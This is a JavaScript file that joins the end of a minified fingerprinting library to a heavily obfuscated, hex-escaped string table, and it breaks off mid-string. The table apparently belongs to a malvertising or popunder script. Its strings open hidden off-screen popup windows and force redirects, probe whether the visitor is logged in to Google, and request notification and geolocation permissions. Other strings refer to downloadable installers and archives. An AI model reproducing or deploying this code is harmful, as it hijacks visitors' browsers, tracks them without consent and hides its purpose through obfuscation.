0===e||e)&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var n=new XMLHttpRequest;n.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(i,"/npm-monitoring"),!0),n.send()}catch(e){console.error(e)}}(),t=n.delayFallback,o=n.debug,[4,jn(t)];case 1:return r.sent(),a=function(n){return F(Rn,n,[])}({cache:{},debug:o}),[2,Cn(a,o)]}}))}))}var Pn={load:Xn,hashComponents:Yn,componentsToDebugString:In},En=R;return n.componentsToDebugString=In,n.default=Pn,n.getFullscreenElement=A,n.getUnstableAudioFingerprint=T,n.getUnstableCanvasFingerprint=Q,n.getUnstableScreenFrame=tn,n.getUnstableScreenResolution=q,n.getWebGLContext=Vn,n.hashComponents=Yn,n.isAndroid=N,n.isChromium=j,n.isDesktopWebKit=X,n.isEdgeHTML=Y,n.isGecko=E,n.isSamsungInternet=J,n.isTrident=I,n.isWebKit=C,n.load=Xn,n.loadSources=F,n.murmurX64Hash128=En,n.prepareForSources=jn,n.sources=Rn,n.transformSource=function(n,e){var t=function(n){return G(n)?e(n):function(){var t=n();return c(t)?t.then(e):e(t)}};return function(e){var r=n(e);return c(r)?r.then(t):t(r)}},n.withIframe=D,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x